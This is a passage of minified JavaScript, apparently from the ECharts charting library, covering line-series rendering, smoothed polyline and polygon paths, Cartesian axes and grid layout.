e=o.getItemGraphicEl(t);e&&e.fadeOut((function(){i.remove(e)}))})).execute(),this._data=t},Mg.isPersistent=function(){return!0},Mg.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,i){var n=t.getItemLayout(i);e.attr("position",n)}))},Mg.incrementalPrepareUpdate=function(t){this._seriesScope=Ag(t),this._data=null,this.group.removeAll()},Mg.incrementalUpdate=function(t,e,i){function n(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}i=Tg(i);for(var o=t.start;o<t.end;o++){var a=e.getItemLayout(o);if(Ig(e,a,o,i)){var r=new this._symbolCtor(e,o,this._seriesScope);r.traverse(n),r.attr("position",a),this.group.add(r),e.setItemGraphicEl(o,r)}}},Mg.remove=function(t){var e=this.group,i=this._data;i&&t?i.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()};var Lg=wt,kg=bt,Pg=ut,Ng=at,Og=[],Rg=[],zg=[];function Eg(t){return isNaN(t[0])||isNaN(t[1])}function Bg(t,e,i,n,o,a,r,s,l,u){return"none"!==u&&u?(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]);else if(0<l){var g=e[c],m="y"===u?1:0,v=(p[m]-g[m])*l;Ng(Rg,g),Rg[m]=g[m]+v,Ng(zg,p),zg[m]=p[m]-v,t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1])}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments):(function(t,e,i,n,o,a,r,s,l,u,h){for(var c=0,d=i,f=0;f<n;f++){var p=e[d];if(o<=d||d<0)break;if(Eg(p)){if(h){d+=a;continue}break}if(d===i)t[0<a?"moveTo":"lineTo"](p[0],p[1]),Ng(Rg,p);else if(0<l){var g=d+a,m=e[g];if(h)for(;m&&Eg(e[g]);)m=e[g+=a];var v=.5,y=e[c];if(!(m=e[g])||Eg(m))Ng(zg,p);else{var x,_;if(Eg(m)&&!h&&(m=p),ht(Og,m,y),"x"===u||"y"===u){var w="x"===u?0:1;x=Math.abs(p[w]-y[w]),_=Math.abs(p[w]-m[w])}else x=mt(p,y),_=mt(p,m);Pg(zg,p,Og,-l*(1-(v=_/(_+x))))}Lg(Rg,Rg,s),kg(Rg,Rg,r),Lg(zg,zg,s),kg(zg,zg,r),t.bezierCurveTo(Rg[0],Rg[1],zg[0],zg[1],p[0],p[1]),Pg(Rg,p,Og,l*v)}else t.lineTo(p[0],p[1]);c=d,d+=a}return f}).apply(this,arguments)}function Vg(t,e){var i=[1/0,1/0],n=[-1/0,-1/0];if(e)for(var o=0;o<t.length;o++){var a=t[o];a[0]<i[0]&&(i[0]=a[0]),a[1]<i[1]&&(i[1]=a[1]),a[0]>n[0]&&(n[0]=a[0]),a[1]>n[1]&&(n[1]=a[1])}return{min:e?i:n,max:e?n:i}}var Gg=ur.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=0,o=i.length,a=Vg(i,e.smoothConstraint);if(e.connectNulls){for(;0<o&&Eg(i[o-1]);o--);for(;n<o&&Eg(i[n]);n++);}for(;n<o;)n+=Bg(t,i,n,o,o,1,a.min,a.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),Fg=ur.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:Ar(ur.prototype.brush),buildPath:function(t,e){var i=e.points,n=e.stackedOnPoints,o=0,a=i.length,r=e.smoothMonotone,s=Vg(i,e.smoothConstraint),l=Vg(n,e.smoothConstraint);if(e.connectNulls){for(;0<a&&Eg(i[a-1]);a--);for(;o<a&&Eg(i[o]);o++);}for(;o<a;){var u=Bg(t,i,o,a,a,1,s.min,s.max,e.smooth,r,e.connectNulls);Bg(t,n,o+u-1,u,a,-1,l.min,l.max,e.stackedOnSmooth,r,e.connectNulls),o+=u+1,t.closePath()}}});function Wg(t,e,i){var n=t.getArea(),o=t.getBaseAxis().isHorizontal(),a=n.x,r=n.y,s=n.width,l=n.height,u=i.get("lineStyle.width")||2;a-=u/2,r-=u/2,s+=u,l+=u,a=Math.floor(a),s=Math.round(s);var h=new Fr({shape:{x:a,y:r,width:s,height:l}});return e&&(h.shape[o?"width":"height"]=0,Us(h,{shape:{width:s,height:l}},i)),h}function Hg(t,e,i){var n=t.getArea(),o=new Lr({shape:{cx:gl(t.cx,1),cy:gl(t.cy,1),r0:gl(n.r0,1),r:gl(n.r,1),startAngle:n.startAngle,endAngle:n.endAngle,clockwise:n.clockwise}});return e&&(o.shape.endAngle=n.startAngle,Us(o,{shape:{endAngle:n.endAngle}},i)),o}function Zg(t,e,i){return t?"polar"===t.type?Hg(t,e,i):"cartesian2d"===t.type?Wg(t,e,i):null:null}function Ug(t,e){if(t.length===e.length){for(var i=0;i<t.length;i++){var n=t[i],o=e[i];if(n[0]!==o[0]||n[1]!==o[1])return}return!0}}function Xg(t,e){var i=[],n=[],o=[],a=[];return Ia(t,i,n),Ia(e,o,a),Math.max(Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]),Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]))}function jg(t){return"number"==typeof t?t:t?.5:0}function Yg(t,e,i){for(var n=e.getBaseAxis(),o="x"===n.dim||"radius"===n.dim?0:1,a=[],r=0;r<t.length-1;r++){var s=t[r+1],l=t[r];a.push(l);var u=[];switch(i){case"end":u[o]=s[o],u[1-o]=l[1-o],a.push(u);break;case"middle":var h=[];u[o]=h[o]=(l[o]+s[o])/2,u[1-o]=l[1-o],h[1-o]=s[1-o],a.push(u),a.push(h);break;default:u[o]=l[o],u[1-o]=s[1-o],a.push(u)}}return t[r]&&a.push(t[r]),a}function qg(t,e,i){if("cartesian2d"!==t.type)return Hg(t,e,i);var n=t.getBaseAxis().isHorizontal(),o=Wg(t,e,i);if(!i.get("clip",!0)){var a=o.shape,r=Math.max(a.width,a.height);n?(a.y-=r,a.height+=2*r):(a.x-=r,a.width+=2*r)}return o}function Kg(t,e,i){return{seriesType:t,performRawSeries:!0,reset:function(t,n,o){var a=t.getData(),r=t.get("symbol"),s=t.get("symbolSize"),l=t.get("symbolKeepAspect"),u=t.get("symbolRotate"),h=R(r),c=R(s),d=R(u),f=h||c||d,p=!h&&r?r:e;if(a.setVisual({legendSymbol:i||p,symbol:p,symbolSize:c?null:s,symbolKeepAspect:l,symbolRotate:u}),!n.isSeriesFiltered(t))return{dataEach:a.hasItemOption||f?function(e,i){if(f){var n=t.getRawValue(i),o=t.getDataParams(i);h&&e.setItemVisual(i,"symbol",r(n,o)),c&&e.setItemVisual(i,"symbolSize",s(n,o)),d&&e.setItemVisual(i,"symbolRotate",u(n,o))}if(e.hasItemOption){var a=e.getItemModel(i),l=a.getShallow("symbol",!0),p=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=l&&e.setItemVisual(i,"symbol",l),null!=p&&e.setItemVisual(i,"symbolSize",p),null!=g&&e.setItemVisual(i,"symbolRotate",g),null!=m&&e.setItemVisual(i,"symbolKeepAspect",m)}}:null}}}}function $g(t){return{seriesType:t,plan:Uh(),reset:function(t){var e=t.getData(),i=t.coordinateSystem,n=t.pipelineContext.large;if(i){var o=D(i.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),a=o.length,r=e.getCalculationInfo("stackResultDimension");return Vf(e,o[0])&&(o[0]=r),Vf(e,o[1])&&(o[1]=r),a&&{progress:function(t,e){for(var r=n&&new Float32Array((t.end-t.start)*a),s=t.start,l=0,u=[],h=[];s<t.end;s++){var c;if(1===a){var d=e.get(o[0],s);c=!isNaN(d)&&i.dataToPoint(d,null,h)}else{d=u[0]=e.get(o[0],s);var f=u[1]=e.get(o[1],s);c=!isNaN(d)&&!isNaN(f)&&i.dataToPoint(u,null,h)}n?(r[l++]=c?c[0]:NaN,r[l++]=c?c[1]:NaN):e.setItemLayout(s,c&&c.slice()||[NaN,NaN])}n&&e.setLayout("symbolPoints",r)}}}}}}function Jg(t,e){return Math.round(t.length/2)}Yh.extend({type:"line",init:function(){var t=new bi,e=new Sg;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,i){var n=t.coordinateSystem,o=this.group,a=t.getData(),r=t.getModel("lineStyle"),s=t.getModel("areaStyle"),l=a.mapArray(a.getItemLayout),u="polar"===n.type,h=this._coordSys,c=this._symbolDraw,d=this._polyline,f=this._polygon,p=this._lineGroup,g=t.get("animation"),m=!s.isEmpty(),v=s.get("origin"),y=function(t,e,i){if(!i.valueDim)return[];for(var n=[],o=0,a=e.count();o<a;o++)n.push(Cg(i,t,e,o));return n}(n,a,Dg(n,a,v)),x=t.get("showSymbol"),w=x&&!u&&function(t,e,i){var n=t.get("showAllSymbol"),o="auto"===n;if(!n||o){var a=i.getAxesByScale("ordinal")[0];if(a&&(!o||!function(t,e){var i=t.getExtent(),n=Math.abs(i[1]-i[0])/t.scale.count();isNaN(n)&&(n=0);for(var o=e.count(),a=Math.max(1,Math.round(o/5)),r=0;r<o;r+=a)if(1.5*fg.getSymbolSize(e,r)[t.isHorizontal()?1:0]>n)return!1;return!0}(a,e))){var r=e.mapDimension(a.dim),s={};return A(a.getViewLabels(),(function(t){s[t.tickValue]=1})),function(t){return!s.hasOwnProperty(e.get(r,t))}}}}(t,a,n),b=this._data;b&&b.eachItemGraphicEl((function(t,e){t.__temp&&(o.remove(t),b.setItemGraphicEl(e,null))})),x||c.remove(),o.add(p);var S,M=!u&&t.get("step");n&&n.getArea&&t.get("clip",!0)&&(null!=(S=n.getArea()).width?(S.x-=.1,S.y-=.1,S.width+=.2,S.height+=.2):S.r0&&(S.r0-=.5,S.r1+=.5)),this._clipShapeForSymbol=S,d&&h.type===n.type&&M===this._step?(m&&!f?f=this._newPolygon(l,y,n,g):f&&!m&&(p.remove(f),f=this._polygon=null),p.setClipPath(qg(n,!1,t)),x&&c.updateData(a,{isIgnore:w,clipShape:S}),a.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),Ug(this._stackedOnPoints,y)&&Ug(this._points,l)||(g?this._updateAnimation(a,y,n,i,M,v):(M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d.setShape({points:l}),f&&f.setShape({points:l,stackedOnPoints:y})))):(x&&c.updateData(a,{isIgnore:w,clipShape:S}),M&&(l=Yg(l,n,M),y=Yg(y,n,M)),d=this._newPolyline(l,n,g),m&&(f=this._newPolygon(l,y,n,g)),p.setClipPath(qg(n,!0,t)));var I=function(t,e){var i=t.getVisual("visualMeta");if(i&&i.length&&t.count()&&"cartesian2d"===e.type){for(var n,o,a=i.length-1;0<=a;a--){var r=t.getDimensionInfo(t.dimensions[i[a].dimension]);if("x"===(n=r&&r.coordDim)||"y"===n){o=i[a];break}}if(o){var s=e.getAxis(n),l=D(o.stops,(function(t){return{coord:s.toGlobalCoord(s.dataToCoord(t.value)),color:t.color}})),u=l.length,h=o.outerColors.slice();u&&l[0].coord>l[u-1].coord&&(l.reverse(),h.reverse());var c=l[0].coord-10,d=l[u-1].coord+10,f=d-c;if(f<.001)return"transparent";A(l,(function(t){t.offset=(t.coord-c)/f})),l.push({offset:u?l[u-1].offset:.5,color:h[1]||"transparent"}),l.unshift({offset:u?l[0].offset:.5,color:h[0]||"transparent"});var p=new Kr(0,0,0,0,l,!0);return p[n]=c,p[n+"2"]=d,p}}}(a,n)||a.getVisual("color");d.useStyle(_(r.getLineStyle(),{fill:"none",stroke:I,lineJoin:"bevel"}));var T=t.get("smooth");if(T=jg(t.get("smooth")),d.setShape({smooth:T,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),f){var C=a.getCalculationInfo("stackedOnSeries"),L=0;f.useStyle(_(s.getAreaStyle(),{fill:I,opacity:.7,lineJoin:"bevel"})),C&&(L=jg(C.get("smooth"))),f.setShape({smooth:T,stackedOnSmooth:L,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=a,this._coordSys=n,this._stackedOnPoints=y,this._points=l,this._step=M,this._valueOrigin=v},dispose:function(){},highlight:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(!(a instanceof Array)&&null!=a&&0<=a){var r=o.getItemGraphicEl(a);if(!r){var s=o.getItemLayout(a);if(!s)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(s[0],s[1]))return;(r=new fg(o,a)).position=s,r.setZ(t.get("zlevel"),t.get("z")),r.ignore=isNaN(s[0])||isNaN(s[1]),r.__temp=!0,o.setItemGraphicEl(a,r),r.stopSymbolAnimation(!0),this.group.add(r)}r.highlight()}else Yh.prototype.highlight.call(this,t,e,i,n)},downplay:function(t,e,i,n){var o=t.getData(),a=Oo(o,n);if(null!=a&&0<=a){var r=o.getItemGraphicEl(a);r&&(r.__temp?(o.setItemGraphicEl(a,null),this.group.remove(r)):r.downplay())}else Yh.prototype.downplay.call(this,t,e,i,n)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new Gg({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e},_newPolygon:function(t,e){var i=this._polygon;return i&&this._lineGroup.remove(i),i=new Fg({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(i),this._polygon=i},_updateAnimation:function(t,e,i,n,o,a){var r=this._polyline,s=this._polygon,l=t.hostModel,u=function(t,e,i,n,o,a,r,s){for(var l=function(t,e){var i=[];return e.diff(t).add((function(t){i.push({cmd:"+",idx:t})})).update((function(t,e){i.push({cmd:"=",idx:e,idx1:t})})).remove((function(t){i.push({cmd:"-",idx:t})})).execute(),i}(t,e),u=[],h=[],c=[],d=[],f=[],p=[],g=[],m=Dg(o,e,r),v=Dg(a,t,s),y=0;y<l.length;y++){var x=l[y],_=!0;switch(x.cmd){case"=":var w=t.getItemLayout(x.idx),b=e.getItemLayout(x.idx1);(isNaN(w[0])||isNaN(w[1]))&&(w=b.slice()),u.push(w),h.push(b),c.push(i[x.idx]),d.push(n[x.idx1]),g.push(e.getRawIndex(x.idx1));break;case"+":var S=x.idx;u.push(o.dataToPoint([e.get(m.dataDimsForPoint[0],S),e.get(m.dataDimsForPoint[1],S)])),h.push(e.getItemLayout(S).slice()),c.push(Cg(m,o,e,S)),d.push(n[S]),g.push(e.getRawIndex(S));break;case"-":var M=t.getRawIndex(S=x.idx);M!==S?(u.push(t.getItemLayout(S)),h.push(a.dataToPoint([t.get(v.dataDimsForPoint[0],S),t.get(v.dataDimsForPoint[1],S)])),c.push(i[S]),d.push(Cg(v,a,t,S)),g.push(M)):_=!1}_&&(f.push(x),p.push(p.length))}p.sort((function(t,e){return g[t]-g[e]}));var I=[],T=[],A=[],D=[],C=[];for(y=0;y<p.length;y++)I[y]=u[S=p[y]],T[y]=h[S],A[y]=c[S],D[y]=d[S],C[y]=f[S];return{current:I,next:T,stackedOnCurrent:A,stackedOnNext:D,status:C}}(this._data,t,this._stackedOnPoints,e,this._coordSys,i,this._valueOrigin,a),h=u.current,c=u.stackedOnCurrent,d=u.next,f=u.stackedOnNext;if(o&&(h=Yg(u.current,i,o),c=Yg(u.stackedOnCurrent,i,o),d=Yg(u.next,i,o),f=Yg(u.stackedOnNext,i,o)),3e3<Xg(h,d)||s&&3e3<Xg(c,f))return r.setShape({points:d}),void(s&&s.setShape({points:d,stackedOnPoints:f}));r.shape.__points=u.current,r.shape.points=h,Zs(r,{shape:{points:d}},l),s&&(s.setShape({points:h,stackedOnPoints:c}),Zs(s,{shape:{points:d,stackedOnPoints:f}},l));for(var p=[],g=u.status,m=0;m<g.length;m++)if("="===g[m].cmd){var v=t.getItemGraphicEl(g[m].idx1);v&&p.push({el:v,ptIdx:m})}r.animators&&r.animators.length&&r.animators[0].during((function(){for(var t=0;t<p.length;t++)p[t].el.attr("position",r.shape.__points[p[t].ptIdx])}))},remove:function(t){var e=this.group,i=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),i&&i.eachItemGraphicEl((function(t,n){t.__temp&&(e.remove(t),i.setItemGraphicEl(n,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});var Qg={average:function(t){for(var e=0,i=0,n=0;n<t.length;n++)isNaN(t[n])||(e+=t[n],i++);return 0===i?NaN:e/i},sum:function(t){for(var e=0,i=0;i<t.length;i++)e+=t[i]||0;return e},max:function(t){for(var e=-1/0,i=0;i<t.length;i++)t[i]>e&&(e=t[i]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,i=0;i<t.length;i++)t[i]<e&&(e=t[i]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}};function tm(t){return this._axes[t]}function em(t){this._axes={},this._dimList=[],this.name=t||""}function im(t){em.call(this,t)}function nm(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom"}em.prototype={constructor:em,type:"cartesian",getAxis:function(t){return this._axes[t]},getAxes:function(){return D(this._dimList,tm,this)},getAxesByScale:function(t){return t=t.toLowerCase(),L(this.getAxes(),(function(e){return e.scale.type===t}))},addAxis:function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},dataToCoord:function(t){return this._dataCoordConvert(t,"dataToCoord")},coordToData:function(t){return this._dataCoordConvert(t,"coordToData")},_dataCoordConvert:function(t,e){for(var i=this._dimList,n=t instanceof Array?[]:{},o=0;o<i.length;o++){var a=i[o];n[a]=this._axes[a][e](t[a])}return n}},im.prototype={constructor:im,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),i=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&i.contain(i.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,i){var n=this.getAxis("x"),o=this.getAxis("y");return(i=i||[])[0]=n.toGlobalCoord(n.dataToCoord(t[0])),i[1]=o.toGlobalCoord(o.dataToCoord(t[1])),i},clampData:function(t,e){var i=this.getAxis("x").scale,n=this.getAxis("y").scale,o=i.getExtent(),a=n.getExtent(),r=i.parse(t[0]),s=n.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(o[0],o[1]),r),Math.max(o[0],o[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var i=this.getAxis("x"),n=this.getAxis("y");return(e=e||[])[0]=i.coordToData(i.toLocalCoord(t[0])),e[1]=n.coordToData(n.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),i=Math.min(t[0],t[1]),n=Math.min(e[0],e[1]);return new wi(i,n,Math.max(t[0],t[1])-i,Math.max(e[0],e[1])-n)}},M(im,em),nm.prototype={constructor:nm,index:0,getAxesOnZeroOf:null,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},getGlobalExtent:function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},getOtherAxis:function(){this.grid.getOtherAxis()},pointToData:function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},toLocalCoord:null,toGlobalCoord:null},M(nm,sg);var om={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},am={};function rm(t,e,i,n){A(sm,(function(o){e.extend({type:t+"Axis."+o,mergeDefaultAndTheme:function(e,n){var a=this.layoutMode,r=a?nu(e):{};v(e,n.getTheme().get(o+"Axis")),v(e,this.getDefaultOption()),e.type=i(t,e),a&&iu(e,r,a)},optionUpdated:function(){"category"===this.option.type&&(this.__ordinalMeta=Hf.createByAxisModel(this))},getCategories:function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},getOrdinalMeta:function(){return this.__ordinalMeta},defaultOption:y([{},am[o+"Axis"],n],!0)})})),uu.registerSubTypeDefaulter(t+"Axis",N(i,t))}am.categoryAxis=v({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},om),am.valueAxis=v({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},om),am.timeAxis=_({scale:!0,min:"dataMin",max:"dataMax"},am.valueAxis),am.logAxis=_({scale:!0,logBase:10},am.valueAxis);var sm=["value","category","time","log"],lm=uu.extend({type:"cartesian2dAxis",axis:null,init:function(){lm.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){lm.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){lm.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function um(t,e){return e.type||(e.data?"category":"value")}v(lm.prototype,Ep);var hm={offset:0};function cm(t,e){return t.getCoordSysModel()===e}function dm(t,e,i){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,i),this.model=t}rm("x",lm,um,hm),rm("y",lm,um,hm),uu.extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});var fm=dm.prototype;function pm(t,e,i,n){i.getAxesOnZeroOf=function(){return o?[o]:[]};var o,a=t[e],r=i.model,s=r.get("axisLine.onZero"),l=r.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)gm(a[l])&&(o=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&gm(a[u])&&!n[h(a[u])]){o=a[u];break}o&&(n[h(o)]=!0)}function h(t){return t.dim+"_"+t.index}}function gm(t){return t&&"category"!==t.type&&"time"!==t.type&&function(t){var e=t.scale.getExtent(),i=e[0],n=e[1];return!(0<i&&0<n||i<0&&n<0)}(t)}fm.type="grid",fm.axisPointerEnabled=!0,fm.getRect=function(){return this._rect},fm.update=function(t,e){var i=this._axesMap;this._updateScale(t,this.model),A(i.x,(function(t){kp(t.scale,t.model)})),A(i.y,(function(t){kp(t.scale,t.model)}));var n={};A(i.x,(function(t){pm(i,"y",t,n)})),A(i.y,(function(t){pm(i,"x",t,n)})),this.resize(this.model,e)},fm.resize=function(t,e,i){var n=tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=n;var o=this._axesList;function a(){A(o,(function(t){var e=t.isHorizontal(),i=e?[0,n.width]:[0,n.height],o=t.inverse?1:0;t.setExtent(i[o],i[1-o]),function(t,e){var i=t.getExtent(),n=i[0]+i[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return n-t+e}}(t,e?n.x:n.y)}))}a(),!i&&t.get("containLabel")&&(A(o,(function(t){if(!t.model.get("axisLabel.inside")){var e=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var i,n,o="category"===t.type,a=e.getExtent();n=o?e.count():(i=e.getTicks()).length;var r,s,l,u,h,c,d,f,p=t.getLabelModel(),g=Np(t),m=1;40<n&&(m=Math.ceil(n/40));for(var v=0;v<n;v+=m){var y=g(i?i[v]:a[0]+v),x=(s=p.getTextRect(y),l=(p.get("rotate")||0)*Math.PI/180,c=(u=s.plain()).height,d=(h=u.width)*Math.abs(Math.cos(l))+Math.abs(c*Math.sin(l)),f=h*Math.abs(Math.sin(l))+Math.abs(c*Math.cos(l)),new wi(u.x,u.y,d,f));r?r.union(x):r=x}return r}}(t);if(e){var i=t.isHorizontal()?"height":"width",o=t.model.get("axisLabel.margin");n[i]-=e[i]+o,"top"===t.position?n.y+=e.height+o:"left"===t.position&&(n.x+=e.width+o)}}})),a())},fm.getAxis=function(t,e){var i=this._axesMap[t];if(null!=i){if(null==e)for(var n in i)if(i.hasOwnProperty(n))return i[n];return i[e]}},fm.getAxes=function(){return this._axesList.slice()},fm.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];E(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,n=this._coordsList;i<n.length;i++)if(n[i].getAxis("x").index===t||n[i].getAxis("y").index===e)return n[i]},fm.getCartesians=function(){return this._coordsList.slice()},fm.convertToPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.dataToPoint(i):n.axis?n.axis.toGlobalCoord(n.axis.dataToCoord(i)):null},fm.convertFromPixel=function(t,e,i){var n=this._findConvertTarget(t,e);return n.cartesian?n.cartesian.pointToData(i):n.axis?n.axis.coordToData(n.axis.toLocalCoord(i)):null},fm._findConvertTarget=function(t,e){var i,n,o=e.seriesModel,a=e.xAxisModel||o&&o.getReferringComponents("xAxis")[0],r=e.yAxisModel||o&&o.getReferringComponents("yAxis")[0],s=e.gridModel;return o?S(this._coordsList,i=o.coordinateSystem)<0&&(i=null):a&&r?i=this.getCartesian(a.componentIndex,r.componentIndex):a?n=this.getAxis("x",a.componentIndex):r?n=this.getAxis("y",r.componentIndex):s&&s.coordinateSystem===this&&(i=this._coordsList[0]),{cartesian:i,axis:n}},fm.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},fm._initCartesian=function(t,e,i){var n={left:!1,right:!1,top:!1,bottom:!1},o={x:{},y:{}},a={x:0,y:0};if(e.eachComponent("xAxis",r("x"),this),e.eachComponent("yAxis",r("y"),this),!a.x||!a.y)return this._axesMap={},void(this._axesList=[]);function r(e){return function(i,r){if(cm(i,t)){var s=i.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=n.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=n.left?"right":"left"),n[s]=!0;var l=new nm(e,Pp(i),[0,0],i.get("type"),s);l.onBand="category"===l.type&&i.get("boundaryGap"),l.inverse=i.get("inverse"),(i.axis=l).model=i,l.grid=this,l.index=r,this._axesList.push(l),o[e][r]=l,a[e]++}}}A((this._axesMap=o).x,(function(e,i){A(o.y,(function(n,o){var a="x"+i+"y"+o,r=new im(a);r.grid=this,r.model=t,this._coordsMap[a]=r,this._coordsList.push(r),r.addAxis(e),r.addAxis(n)}),this)}),this)},fm._updateScale=function(t,e){function i(t,e){A(t.mapDimension(e.dim,!0),(function(i){e.scale.unionExtentFromData(t,Gf(t,i))}))}A(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(ym(t)){var n=vm(t),o=n[0],a=n[1];if(!cm(o,e)||!cm(a,e))return;var r=this.getCartesian(o.componentIndex,a.componentIndex),s=t.getData(),l=r.getAxis("x"),u=r.getAxis("y");"list"===s.type&&(i(s,l),i(s,u))}}),this)},fm.getTooltipAxes=function(t){var e=[],i=[];return A(this.getCartesians(),(function(n){var o=null!=t&&"auto"!==t?n.getAxis(t):n.getBaseAxis(),a=n.getOtherAxis(o);S(e,o)<0&&e.push(o),S(i,a)<0&&i.push(a)})),{baseAxes:e,otherAxes:i}};var mm=["xAxis","yAxis"];function vm(t){return D(mm,(function(e){return t.getReferringComponents(e)[0]}))}function ym(t){return"cartesian2d"===t.get("coordinateSystem")}function xm(t,e){this.opt=e,this.axisModel=t,_(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new bi;var i=new bi({position:e.position.slice(),rotation:e.rotation});i.updateTransform(),this._transform=i.transform,this._dumbGroup=i}dm.create=function(t,e){var i=[];return t.eachComponent("grid",(function(n,o){var a=new dm(n,t,e);a.name="grid_"+o,a.resize(n,e,!0),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(t){if(ym(t)){var e=vm(t),i=e[0],n=e[1],o=i.getCoordSysModel().coordinateSystem;t.coordinateSystem=o.getCartesian(i.componentIndex,n.componentIndex)}})),i},dm.dimensions=dm.prototype.dimensions=im.prototype.dimensions,Eu.register("cartesian2d",dm);var _m=Math.PI;xm.prototype={constructor:xm,hasBuilder:function(t){return!!wm[t]},add:function(t){wm[t].call(this)},getGroup:function(){return this.group}};var wm={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var i=this.axisModel.axis.getExtent(),n=this._transform,o=[i[0],0],a=[i[1],0];n&&(_t(o,o,n),_t(a,a,n));var 